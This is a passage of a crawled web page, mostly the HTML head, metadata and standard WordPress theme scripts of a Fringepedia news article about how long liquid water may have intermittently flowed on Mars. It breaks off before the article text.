

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/
body_size: 85291
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>There May Have Been Liquid Water on Mars for Much Longer than Previously Thought (But Intermittently) - Fringepedia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fringepedia.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://fringepedia.info/wp-content/uploads/2023/10/favicon-150x150.png"><link rel="apple-touch-icon" sizes="76x76" href="https://fringepedia.info/wp-content/uploads/2023/10/favicon-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://fringepedia.info/wp-content/uploads/2023/10/favicon-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://fringepedia.info/wp-content/uploads/2023/10/favicon-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://fringepedia.info/wp-content/uploads/2023/10/favicon-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://fringepedia.info/wp-content/uploads/2023/10/favicon-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="There May Have Been Liquid Water on Mars for Much Longer than Previously Thought (But Intermittently) - Fringepedia" />
	<meta property="og:description" content="Today, it&#8217;s hard to believe that rivers once flowed on Mars. Yet, the dry, red planet was quite different in the distant past. Astronomers have now mapped out how long it took for water to form the Martian valleys. Water Evidence on Mars &#8220;Mars is now one great desert, but its surface is replete with [&hellip;]" />
	<meta property="og:url" content="https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/" />
	<meta property="og:site_name" content="Fringepedia" />
	<meta property="article:published_time" content="2024-01-16T13:34:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/#article","isPartOf":{"@id":"https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/"},"author":{"name":"","@id":""},"headline":"There May Have Been Liquid Water on Mars for Much Longer than Previously Thought (But Intermittently)","datePublished":"2024-01-16T13:34:44+00:00","mainEntityOfPage":{"@id":"https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/"},"wordCount":588,"publisher":{"@id":"https://fringepedia.info/#organization"},"image":{"@id":"https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/#primaryimage"},"thumbnailUrl":"https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/","url":"https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/","name":"There May Have Been Liquid Water on Mars for Much Longer than Previously Thought (But Intermittently) - Fringepedia","isPartOf":{"@id":"https://fringepedia.info/#website"},"primaryImageOfPage":{"@id":"https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/#primaryimage"},"image":{"@id":"https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/#primaryimage"},"thumbnailUrl":"https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950.jpg","datePublished":"2024-01-16T13:34:44+00:00","breadcrumb":{"@id":"https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/#primaryimage","url":"https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950.jpg","contentUrl":"https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950.jpg","width":1900,"height":1200},{"@type":"BreadcrumbList","@id":"https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fringepedia.info/"},{"@type":"ListItem","position":2,"name":"There May Have Been Liquid Water on Mars for Much Longer than Previously Thought (But Intermittently)"}]},{"@type":"WebSite","@id":"https://fringepedia.info/#website","url":"https://fringepedia.info/","name":"Fringepedia","description":"Exploring the uncharted","publisher":{"@id":"https://fringepedia.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fringepedia.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fringepedia.info/#organization","name":"Fringepedia","url":"https://fringepedia.info/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fringepedia.info/#/schema/logo/image/","url":"https://fringepedia.info/wp-content/uploads/2023/03/sjon_a_logo_for_a_website_called_fringepedia_a_website_like_wik_6229664d-9c8d-498b-ba16-5f98542db3a5.png","contentUrl":"https://fringepedia.info/wp-content/uploads/2023/03/sjon_a_logo_for_a_website_called_fringepedia_a_website_like_wik_6229664d-9c8d-498b-ba16-5f98542db3a5.png","width":676,"height":676,"caption":"Fringepedia"},"image":{"@id":"https://fringepedia.info/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fringepedia &raquo; Feed" href="https://fringepedia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fringepedia &raquo; Comments Feed" href="https://fringepedia.info/comments/feed/" />
<meta property="og:image" content="https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950.jpg" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fringepedia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fringepedia.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fringepedia.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Antic+Didone%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fringepedia.info/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://fringepedia.info/wp-content/themes/Fringepedia/style.css?ver=12.6.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fringepedia.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fringepedia.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fringepedia.info/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://fringepedia.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fringepedia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fringepedia.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fringepedia.info/wp-json/wp/v2/posts/557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fringepedia.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://fringepedia.info/?p=557' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fringepedia.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffringepedia.info%2Fnews%2Fthere-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fringepedia.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffringepedia.info%2Fnews%2Fthere-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fringepedia.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--cs-bg-grey:#f8f5f4;--cs-shadow:#e8e8e8;--cs-black:#0d1f2d;--cs-red:#FF9334;--cs-blue:#2639e2;--cs-dark-blue:#1a28a3;--cs-grey:#e0dcd4;--cs-white:#FFFFFF;--cs-text-grey:#A7AFB5;--cs-bg-grey2:#F9F9F9;--cs-light-blue:#569DFF;--cs-text-dark-grey:#787E84}</style>
	
    <style id="tdb-global-fonts">
        :root {--sans-serif: Lexend;}
    </style>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fringepedia.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/fringepedia.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
